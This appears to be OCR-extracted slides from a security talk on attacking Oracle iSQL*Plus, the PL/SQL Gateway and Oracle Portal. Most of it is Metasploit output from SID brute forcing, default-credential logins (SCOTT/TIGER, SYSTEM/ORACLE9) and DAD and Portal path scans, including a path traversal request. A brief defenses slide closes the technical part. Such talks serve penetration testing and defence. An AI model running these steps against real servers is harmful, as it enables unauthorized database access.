



- isqlplus\_sidbrute.rb
- Different POST requests for 9 vs 10
- Module fingerprints version and chooses correct POST
- Uses SID list already in Metasploit
- Using error message returned by Oracle determines valid SID
- Wrong SID:
	- ORA-12154: TNS: could not resolve service name
- Right SID (wrong password):
	- ORA-01017: invalid username/password; logon denied



```
• isqlplus_sidbrute.rb
```

```
msf auxiliary(oracle isqlplus sidbrute) > run
[*] Received a 200 the target is up
[*] Server is Oracle 9.2*
[*] Starting SID check on (2008), 195.140:80, using SIDs from /home/user/pentest
/msf3/data/wordlists/sid.txt...
[*] Oracle version is set to 9
I-1 WRONG SID: ORCL
[-] WRONG SID: ORACLE
[-] WRONG SID: XE
[-] WRONG SID: ASDB
[-] WRONG SID: IASDB
[-] WRONG SID: OEMREP
[+] received ORA-01017, possible correct sid of TEST
[-] WRONG SID: SA0
\sim[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
```


• Isqlplus\_sidbrute.rb

```
msf auxiliary (oracle isqlplus sidbrute) > run
[*] Received a 200 the target is up
[*] Server is Oracle 10.1
[*] iSQLPlus on 10.1 success has been intermittent, you've been warned.
[*] Starting SID check on 2008, 161.22:5560, using SIDs from /home/user/pentest
/msf3/data/wordlists/sid.txt...
[*] Oracle version is set to 10
[-] WRONG SID:
[+] received ORA-01017, possible correct sid of ORCL
[*] received an unknown error, manually check
[-] WRONG SID: XE
\sim[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
```


- isqlplus\_sidbrute.rb
- Added bonus, by default iSQLPlus authenticates to the first SID in the tnsnames.ora file. This means we can pass no SID and it will try to auth to the top SID in the tnsnames.ora file  $\odot$

```
msf auxiliary(oracle_isqlplus_sidbrute) > run
[ Received a 200 the target is up
[*] Server is Oracle 9.2*
[*] Starting SID check on 1.48.195.140:80, using SIDs from /home/user/pentest
/msf3/data/wordlists/sid.txt...
[*] Oracle version is set to 9
[+] received ORA-01017, possible correct sid of
[-] WRONG SID: ORCL
[-] WRONG SID: ORACLE
[-] WRONG SID: XE
I-1 WRONG SID: ASDB
[-] WRONG SID: IASDB
[-] WRONG SID: OEMREP
[+] received ORA-01017, possible correct sid of TEST
[-] WRONG SID: SA0
```
- isqlplus sidbrute.rb
- Added bonus, by default isqlplus (9 & 10) authenticates to the first SID in the tnsnames.ora file. This means we can pass no SID and it will try to auth to the top SID in the tnsnames.ora file  $\odot$  $msf$  auxiliary(isqlplus sidbrute) > run

```
[*] 192.168.26.139:5560 - Oracle iSOL*Plus - Received an HTTP 200
[*] 192.168.26.139:5560 - Oracle iSQL*Plus - Detected Oracle version 10
[*] 192.168.26.139:5560 - Oracle iSQL*Plus - Starting SID check
[*] 192.168.26.139:5560 - Oracle iSQL*Plus - Trying SID '', waiting for response
[+] 192.168.26.139:5560 - Oracle iSQL*Plus - Recieved ORA-01017 on a blank SID -
- SIDs are not enforced upon login.
[*] 192.168.26.139:5560 - Oracle iSQL*Plus - Trying SID 'ORCL', waiting for resp
ones....
[+] 192.168.26.139:5560 - Oracle iSQL*Plus - Received ORA-01017, probable correc
t SID 'ORCL'
[*] 192.168.26.139:5560 - Oracle iSQL*Plus - Trying SID 'ORACLE', waiting for re
sponse...
   192.168.26.139:5560 - Oracle iSQL*Plus - No response
```


- isqlplus login.rb
- Once we have a valid SID start checking for default user/pass

#### accounts

 $msf$  auxiliary (oracle isqlplus login) > set RH0STS 192.168.26.139 RHOSTS => 192.168.26.139 msf auxiliary(oracle\_isqlplus\_login) > set RPORT 7778  $RPORT \implies 7778$ msf auxiliary(oracle isqlplus login) > set SID ORCL92  $SID \Rightarrow ORCL92$ msf auxiliary(oracle isqlplus login) > run [\*] http://192.168.26.139:7778 - Trying username: 'SCOTT' with password: 'TIGER'  $[+]$  http://192.168.26.139:7778/isqplus successful login 'SCOTT' : 'TIGER' [\*] http://192.168.26.139:7778 - Trying username: 'DBSNMP' with password: 'DBSNMP' [+] http://192.168.26.139:7778/isqplus successful login 'DBSNMP' : 'DBSNMP' [\*] http://192.168.26.139:7778 - Trying username: 'SYSTEM' with password: 'MANAGER' [\*] http://192.168.26.139:7778 - Trying username:'SYSTEM' with password:'ORACLE' [\*] http://192.168.26.139:7778 - Trying username: 'SYSTEM' with password: 'ORACLE9' [+] http://192.168.26.139:7778/isqplus successful login 'SYSTEM': 'ORACLE9' [\*] http://192.168.26.139:7778 - Trying username:'SYS' with password:'ORACLE9' [+] SYS:ORACLE9 is correct but required SYSDBA or SYSOPER login [+] http://192.168.26.139:7778/isqplus successful login 'SYS': 'ORACLE9' [\*] http://192.168.26.139:7778 - Trying username:'SYSADMIN' with password:'SYSADMIN' [\*] http://192.168.26.139:7778 - Trying username: 'BRIO ADMIN' with password: 'BRIO ADMIN' [\*] Scanned 1 of 1 hosts (100% complete) [\*] Auxiliary module execution completed



- isglplus login.rb  $\bullet$
- Look ma no SID!

```
msf auxiliary(oracle isqlplus login) > set VERSION 9
VERSION \implies 9msf auxiliary(oracle isqlplus login) > set BLANKSID TRUE
BLANKSID => TRUE
msf auxiliary(oracle isqlplus login) > run
[*] http://192.168.26.139:7778 - Trying username: 'SCOTT' with password: 'TIGER'
[+] http://192.168.26.139:7778/isqplus successful login 'SCOTT' : 'TIGER'
[*] http://192.168.26.139:7778 - Trying username:'DBSNMP' with password:'DBSNMP'
[+] http://192.168.26.139:7778/isqplus successful login 'DBSNMP' : 'DBSNMP'
[*] http://192.168.26.139:7778 - Trying username: 'SYSTEM' with password: 'MANAGER'
[*] http://192.168.26.139:7778 - Trying username: 'SYSTEM' with password: 'ORACLE'
[*] http://192.168.26.139:7778 - Trying username: 'SYSTEM' with password: 'ORACLE9'
[+] http://192.168.26.139:7778/isqplus successful login 'SYSTEM' : 'ORACLE9'
[*] http://192.168.26.139:7778 - Trying username: 'SYS' with password: 'ORACLE9'
[+] SYS:ORACLE9 is correct but required SYSDBA or SYSOPER login
[+] http://192.168.26.139:7778/isqplus successful login 'SYS': 'ORACLE9'
[*] http://192.168.26.139:7778 - Trying username: 'SYSADMIN' with password: 'SYSADMIN'
[*] http://192.168.26.139:7778 - Trying username: 'BRIO ADMIN' with password: 'BRIO ADMIN'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(oracle_isqlplus_login) >
```


- isqlplus login.rb
- **Works on Oracle DB 10 as well** Inst auxiliary (**isglplus login**) > set SID ""

```
SID \Rightarrowmsf auxiliary(isqlplus login) > ru
[*] http://192.168.26.139:5560/isqlplus/ - Received an HTTP 200
[*] http://192.168.26.139:5560/isqlplus/ - Detected Oracle version 10
[*] Using blank SID for authentication.
[*] http://192.168.26.139:5560/isqlplus/ - Trying username: 'SCOTT' with password: 'TIGER' with SID ''
[+] http://192.168.26.139:5560/isqlplus/ - successful login 'SCOTT' : 'TIGER' for SID ''
[*] http://192.168.26.139:5560/isqlplus/ - Trying username:'DBSNMP' with password:'DBSNMP' with SID ''
[*] http://192.168.26.139:5560/isqlplus/ - username and password failed
[*] http://192.168.26.139:5560/isqlplus/ - Trying username:'SYSTEM' with password:'MANAGER' with SID ''
[*] http://192.168.26.139:5560/isqlplus/ - username and password failed
[*] http://192.168.26.139:5560/isqlplus/ - Trying username:'SYSTEM' with password:'ORACLE' with SID ''
[+] http://192.168.26.139:5560/isqlplus/ - successful login 'SYSTEM' : 'ORACLE' for SID ''
[*] http://192.168.26.139:5560/isqlplus/ - Trying username:'SYS' with password:'ORACLE9' with SID ''
[*] http://192.168.26.139:5560/isqlplus/ - username and password failed
[*] http://192.168.26.139:5560/isqlplus/ - Trying username: 'SYS' with password: 'SYS' with SID ''
[*] http://192.168.26.139:5560/isqlplus/ - username and password failed
[*] http://192.168.26.139:5560/isqlplus/ - Trying username: 'SYS' with password: 'ORACLE' with SID ''
[+] SYS:ORACLE is correct but required SYSDBA or SYSOPER login
```
[+] http://192.168.26.139:5560/isqlplus/ - successful login 'SYS' : 'ORACLE' for SID ''

```
[*] http://192.168.26.139:5560/isqlplus/ - Trying username: 'SYSADMIN' with password: 'SYSADMIN' with SID ''
```
 $\mathcal{C}[\ast]$  Caught interrupt from the console...

[\*] Auxiliary module execution completed



### Defenses

- If you arent using...Remove it
- Why someone put full database access inside a web app with just a user/pass is beyond me.
- Removed in 11g





- Web based PL/SQL applications are enabled by the PL/SQL Gateway, which is is the component that translates web requests into database queries.
- Products that use the PL/SQL Gateway include, but are not limited to, the Oracle HTTP Server, eBusiness Suite, Portal, HTMLDB, WebDB and Oracle Application Server
- Several software implementations, ranging from the early web listener product to the Apache mod\_plsql module to the XML Database (XDB) web server.





http://download.oracle.com/docs/cd/B10467\_16/tour/portal\_intro.htm



- Essentially the PL/SQL Gateway simply acts as a proxy server taking the user's web request and passes it on to the database server where it is executed.
	- 1. The web server accepts a request from a web client and determines if it should be processed by the PL/SQL Gateway.
	- 2. The PL/SQL Gateway processes the request by extracting the requested package name, procedure, and variables.
	- 3. The requested package and procedure are wrapped in a block of anonymous PL/SQL, and sent to the database server.
	- 4. The database server executes the procedure and sends the results back to the Gateway as HTML.
	- 5. The gateway sends the response, via the web server, back to the client.



- URLs for PL/SQL web applications are normally easily recognizable and generally start with the following
	- http://www.example.com/pls/xyz
	- http://www.example.com/xyz/owa
	- http://www.example.com/xyz/portal
- In this URL, xyz is the **Database Access Descriptor**, or DAD. A DAD specifies information about the database server so that the PL/SQL Gateway can connect. It contains information such as the TNS connect string, the user ID and password, authentication methods, etc





http://download.oracle.com/docs/cd/B10467\_16/tour/portal\_how.htm



- Database Access Descriptors
	- Similar to SIDs, required to interact with the portal.
	- Lots of defaults but can be anything alphanumeric
	- Common Defaults:





#### oas cgi scan will find common Portal instances

[\*] Received 404 for /modose.html

[\*] Received 404 for /nls

[\*] Received 404 for /nls/

[\*] Received 404 for /NFIntro.htm

[\*] Received 404 for /0A HTML/

[\*] Received 404 for /oa servlets/AppsLogin

[\*] Received 404 for /oa servlets/oracle.apps.fnd.sso.FNDSSOLogoutRedirect

 $[*]$  Received 404 for /oiddas/

[+] Received 302 to http://192.168.26.137:7777/pls/orasso/orasso.wwsso app admin.ls login?Site2pstoreToken=v1.4~35 1C859B~C4CF05F465D1D96BFD8A1C1936A19A59D42EA2089B452D9F19C22B63F2C3077B745EFA9D86CF8174CC748B43541255D03A8054DE40BD1 05F400B6F9C55E8FDB3322A5E9B8AA5E7489BD06D9861ABB5F8EB8BA377257A18FEC09594FD767084322A9EC2C8338F09BC9B44B0F8B09A16D65 2858690FDF4A60AC9873AE6F1DC1621B7B5F2A83840F66CA7AB278ADBE170F3D6E3609631B7A3A237DE7A117134FEC5E8DF455D318C5AA70C47F 32AB8D8D2DDE713AD73D02B5E46C7F9C9EC31701F4CCD612EBDCAECE5BEF8961FC51E361DB62E4FCF59E99C2C2D for /oiddas/ui/oracle/ld ap/das/mypage/ViewMyPage

[+] Received 302 to http://192.168.26.137:7777/pls/orasso/orasso.wwsso app admin.ls login?Site2pstoreToken=v1.4~35 1C859B~C4CF05F465D1D96BFD8A1C1936A19A59D42EA2089B452D9F19C22B63F2C3077B745EFA9D86CF8174CC748B43541255D03A8054DE40BD1 D5F400B6F9C55E8FDB3322A5E9B8AA5E7489BD06D9861ABB5F8EB8BA377257A18FEC09594FD767084322A9EC2C8338F09BC9B44B0F8B09A16D67 560230459B878C2203403B84C396939629B48324DEBC84B9E5A20AC88E4C2C9AFD92C776B6694AE56B889A75487795E67EBD3015FAB756515EF9 DA4ED18333F25110994ED7448F39FA74E06D160138569F4F2D38F9BC21739D99DE3E1EFEB8575A08B7BE3E0D48C14877129E64A216Cfor/oid das/ui/oracle/ldap/das/directory/DASUserMgmtDir

[+] Received 302 to http://192.168.26.137:7777/pls/orasso/orasso.wwsso app admin.ls login?Site2pstoreToken=v1.4~35 1C859B~C4CF05F465D1D96BFD8A1C1936A19A59D42EA2089B452D9F19C22B63F2C3077B745EFA9D86CF8174CC748B43541255D03A8054DE40BD1 D5F400B6F9C55E8FDB3322A5E9B8AA5E7489BD06D9861ABB5F8EB8BA377257A18FEC09594FD767084322A9EC2C8338F09BC9B44B0F8B09A16D60 AE0FCF81AEA3939BB8C243E17B8C47EC70FCB7BB9A7BB36C7E8361230E6C891DB5F6670A31944067B1D7C2742C4B7488E4D89C31BEE0A5EE2937 B880B226CD07E04CCD88FA02DE4DD8BA36D222CF8E6E430571BD9F969B76A31D9F1DBAFAAB2249C6255C5E6B8B0109FAE32B6C4AEA79F59CEE04 B76F7A3 for /oiddas/ui/oracle/ldap/das/conf/DASGeneralConf?route=true

Received 302 to http://192.168.26.137:7777/pls/orasso/orasso.wwsso app admin.ls login?Site2pstoreToken=v1.4~35  $[+1]$ 1C859B~C4CF05F465D1D96BFD8A1C1936A19A59D42EA2089B452D9F19C22B63F2C3077B745EFA9D86CF8174CC748B43541255D03A8054DF40BD1 D5F400B6F9C55E8FDB3322A5E9B8AA5E7489BD06D9861ABB5F8EB8BA377257A18FEC09594FD767084322A9EC2C8338F09BC9B44B0F8B09A16D64 347EBFA7FDF6A416A3F0F0C33CC6D734ED1B254F76443B9474A27217987910999069B97B09167BB31A82B5EB82AD5214B86D16BEBC4C42C4565B 4745C94A2E582431CBE8693DA71874911ABD6BAA9FAE0ECD475584C5187BBCE28A0F511EC7B49F5BFEED80BB0E71B5739D1A4B3F150 for /oid das/ui/oracle/ldap/das/subscriber/DASSubscriberLOV

[\*] Received 404 for /oiddas/oiddashome.uix?event=ssologin


## Oracle Portal

#### oas cgi scan will find common Portal instances

 $[+]$  Received 302 to https:// .net:4443/pls/orasso/orasso.wwsso app admin.ls login?Site2pstoreToken=v1.4~53BAE4C3~BF7A06676BD2D834CE88770E50D9652675E4013F5B52C3EA1F1BCDB8927 6DEEABD1612EED23DDF77D77368730DFF50FD0D12CBAADBDD6B679EF7BAF203F48AC5EBB81FCB2006C2AF74A734A0C3C 6780465A33439BC8B82FEB8ADE62E7F116A32DE723B3B0927BFD4F1122F93F9DE624A496D012DDCD52C5DC48E35A10DD 6AD445999118608316889E17DAEF57DE1263FC2E1D024D18D349A97B311494D5AE3C66B48BD4468A44F48BDF53A5CE22 774B518C446E8A5995614A9C959DB40EF839E1DA843F96869CA4E6BBFBB4DDC801DDF19042A4B769F145974C1ABB9B43 E6BE4514CFAC0DAF2891452C83F39C6E2DECCFC7C8209F509421CB30A87F1BB5F73E9 for /oiddas/ui/oracle/ldap /das/conf/DASGeneralConf?route=true  $[+]$  Received 302 to https:// .net:4443/pls/orasso/orasso.wwsso app admin.ls login?Site2pstoreToken=v1.4~53BAE4C3~BF7A06676BD2D834CE88770E50D9652675E4013F5B52C3EA1F1BCDB8927 6DEEABD1612EED23DDF77D77368730DFF50FD0D12CBAADBDD6B679EF7BAF203F48AC5EBB81FCB2006C2AF74A734A0C3C 6780465A33439BC8B82FEB8ADE62E7F116A32DE723B3B0927BFD4F1122F93F9DE624A496D012DDCD52C5DF3A86AB94F4 007A3B35B40AD26F47961083F1BC3FA6A1BD39EEC26EC84107D3F774AE1097C28223066A12050A7D1FE3D5EBE025A263 A8EFF1D3BEC55A22414647D445280F2960ACCD9F2A78E66631AABFFEF63A400916A1D4474DE0F15635E9654690C65013 3E29ABE3007F310BBF6EF39DFD342E2A3BDB821A867E9B2E7DA51 for /oiddas/ui/oracle/ldap/das/subscriber/ **NASSubscriberLOV** [+] Received 302 to /pls/portal/portal.home for /pls/portal

- [+] Received 302 to /pls/portal/portal.home for /portal/pls/portal
- [+] Found: /portal/page --> Vuln: Oracle Portal

[+] Found: /portal/page? pageid=6,1,6 13& dad=portal& schema=PORTAL --> Vuln: Oracle Portal [+] Found: /portalTools/ --> Vuln:



#### Oracle Portal

• oas\_cgi\_scan will find common Portal instances



+<mark>] Found: /perl/printenv --> Vuln: Oracle Environ</mark>mental Variables

[+] Received 302 to /pls/portal30/ for /pls

[+] Received 302 to /pls/portal30/ for /pls/

[+] Received 302 to /pts/portat30/admin /qateway.ntm?schema=portal30 for /pls/admin /qateway.htm [+] Received 302 to /pls/portal30/admin /qlobalsettings.htm?schema=portal30 for /pls/admin /qlob alsettings.htm

[+] Received 302 to /pls/portal30/admin /help/..\plsql.conf?schema=portal30 for /pls/admin /help ..%255Cplsql.conf



- oracle\_dad\_scanner.rb
	- Scans for common Oracle DADs

msf auxiliary (oracle dad scanner) > run

```
[+] Received 200 for DAD: /
[+] Received 302 for DAD: /pls --> Redirect to /pls/simpledad/
[+] Received 302 for DAD: /pls/ --> Redirect to /pls/simpledad/
[*] 404 for /apex
[*] 404 for /pls/adm
[*] 404 for /pls/admin
[+] Received 302 for DAD: /pls/admin / --> Redirect to /pls/simpledad/admin /?sc
hema=sample
[*] 404 for /pls/apex
[*] 404 for /pls/apex prod
```


- oracle\_dad\_scanner.rb
	- Scans for common Oracle DADs
- [\*] 404 for /ows-bin/mydad/admin /
- [\*] 404 for /ows-bin/orasso
- 404 for /ows-bin/orasso/admin /
- 404 for /ows-bin/online
- [\*] 404 for /ows-bin/online/admin /
- [+] Received 302 for DAD: /ows-bin/owa --> Redirect to /ows-bin/owa/.home
